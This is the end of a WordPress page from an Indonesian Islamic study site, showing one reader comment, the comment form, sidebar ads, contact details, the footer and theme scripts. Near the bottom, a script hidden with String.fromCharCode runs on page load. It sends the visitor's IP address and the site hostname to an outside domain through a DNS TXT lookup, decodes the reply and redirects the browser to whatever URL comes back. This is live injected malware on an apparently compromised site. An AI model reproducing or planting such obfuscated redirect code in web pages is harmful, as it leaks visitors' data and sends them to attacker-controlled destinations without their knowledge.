							<img alt='' src='https://secure.gravatar.com/avatar/?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo avatar-default' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i>Hamba allah</div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>5 Desember 2023 pada 8:52 pm</div><a class="comment-permalink" href="https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#comment-60"><i class="fa fa-link"></i>Permalink</a>						</header><!-- .comment-meta -->

						
						<section class="comment-content comment">
							<p>Alhamdulillah istinbat kajiannya tambah bagus mudah mudahan tambah baik lagi ke depannya dan semoga bisa bermanfaat untuk semua kalangan amin</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-60' data-commentid="60" data-postid="2756" data-belowelement="comment-60" data-respondelement="respond" data-replyto="Balasan untuk Hamba allah" aria-label='Balasan untuk Hamba allah'>Balas</a>						</section><!-- .comment-content -->

					</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		</ul><!-- .comment-list -->

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/04/kado-buat-sang-pemimpin/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://istinbat.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
		<div class="advertisement_125x125">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>iklan</span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.instagram.com/istinbatsidogiri/" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/row-1-column-1.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/Cn_xQdKO3Rl/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/327761263_1357688761743941_4623439815854192192_n.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/CkKq5idLKxt/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/Snapinsta.app_312661545_552914283503360_111216732446101859_n_1080.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/CgHRtCUJWJI/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/Snapinsta.app_294222812_175918994903681_5543588726274002921_n_1080.jpg" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="text-3" class="widget widget_text clearfix"><h3 class="widget-title"><span>Contact</span></h3>			<div class="textwidget"><ul>
<li>Achmad Qoffal
| Admin</li>
<li>Phone: 0812-4991-7862</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3cec2c9c2cfc2cbcad0d7cacdc1c2d7e3c4cec2cacf8dc0ccce">[email&#160;protected]</a></li>
<li>Website: https://istinbat.co/ </li>
</ul></div>
		</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix  ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/istinbat_pps" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/istinbatsidogiri/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="footer-menu clearfix">
				<div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://sidogiri.net/">Sidogiri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://sidogirimedia.com/">Sidogiri Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"><a href="https://annajahsidogiri.id/">Annajah Sidogiri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="http://www.iass.or.id">IASS (Ikatan Alumni Santri Sidogiri)</a></li>
</ul></div>			</nav>
		</div>

				<div class="footer-socket-left-section">
			<div class="copyright"><p>Alamat: Kantor Kuliah Syariah Pondok Pesantren Sidogiri, PO, box 22 Pasuruan 67101, telp, 0343 410444/420444, ext, 243,</p></div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
					<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
						<div class="reading-progress-bar"></div>
			
	<div id="related-posts-wrapper-flyout" class="related-posts-wrapper-flyout">

		<h4 class="related-posts-flyout-main-title">
			<span>Read Next</span>
			<span id="flyout-related-post-close" class="flyout-related-post-close">
				<i class="fa fa-times" aria-hidden="true"></i>
			</span>
		</h4>

		<div class="related-posts-flyout clearfix">

							<div class="single-related-posts-flyout">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2025/09/16/jihad-lebih-dari-sekadar-perang/" title="Jihad Lebih dari Sekadar Perang">
								<img width="130" height="90" src="https://istinbat.co/wp-content/uploads/2025/09/LENTERAAAA-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://istinbat.co/wp-content/uploads/2025/09/LENTERAAAA-130x90.jpg 130w, https://istinbat.co/wp-content/uploads/2025/09/LENTERAAAA-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2025/09/16/jihad-lebih-dari-sekadar-perang/" rel="bookmark" title="Jihad Lebih dari Sekadar Perang">
								Jihad Lebih dari Sekadar Perang							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2025/09/16/jihad-lebih-dari-sekadar-perang/" title="10:15 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-09-16T10:15:19+00:00">16 September 2025</time><time class="updated" datetime="2026-01-19T01:56:11+00:00">19 Januari 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2025/09/16/jihad-lebih-dari-sekadar-perang/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts-flyout">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2025/01/06/seni-mencintai-nabi/" title="Seni Mencintai Nabi">
								<img width="130" height="90" src="https://istinbat.co/wp-content/uploads/2025/01/Seni-Mencintai-Nabi-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://istinbat.co/wp-content/uploads/2025/01/Seni-Mencintai-Nabi-130x90.jpg 130w, https://istinbat.co/wp-content/uploads/2025/01/Seni-Mencintai-Nabi-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2025/01/06/seni-mencintai-nabi/" rel="bookmark" title="Seni Mencintai Nabi">
								Seni Mencintai Nabi							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2025/01/06/seni-mencintai-nabi/" title="7:12 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-01-06T07:12:56+00:00">6 Januari 2025</time><time class="updated" datetime="2026-01-19T02:03:53+00:00">19 Januari 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2025/01/06/seni-mencintai-nabi/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>
			</div><!-- #page -->
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Hubungi Kami" id="style-99" src="https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="Hubungi Kami">                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;6281249917862&quot;,&quot;pre_filled&quot;:&quot;Assalamulaikum Warahmah Wabarakatuh\r\nKami ingin bertanya tentang.....&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281249917862","pre_filled":"Assalamulaikum Warahmah Wabarakatuh\r\nKami ingin bertanya tentang.....","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.2.0" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/sticky/jquery.sticky.min.js?ver=3.2.0" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.2.0" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.2.0" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.2.0" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.2.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.2.0" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/prognroll/prognroll.min.js?ver=3.2.0" id="prognroll-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.2.0" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_progress_bar_bgcolor = {"bg_color":"#222222"};
var colormag_load_more = {"tg_nonce":"faaa90c388","ajax_url":"https:\/\/istinbat.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.2.0" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var imageStyle = ["fade-in-down"];
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-reveal-on-scroll.min.js?ver=3.2.0" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.2.0" id="colormag-loadmore-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"isSinglePost":"","queryVars":"{\"page\":0,\"year\":2023,\"monthnum\":12,\"day\":4,\"name\":\"kado-buat-sang-pemimpin\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","ajaxUrl":"https:\/\/istinbat.co\/wp-admin\/admin-ajax.php","infiniteCount":"2","infiniteTotal":"0","pagination":"default","infiniteScrollEvent":"button","infiniteNonce":"0d8c989e06","allPostsLoadedMessage":"All Posts Loaded"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/infinite-scroll.min.js?ver=3.2.0" id="colormag-infinite-scroll-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feb152c5698c482caf0d63d0cf1a51c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
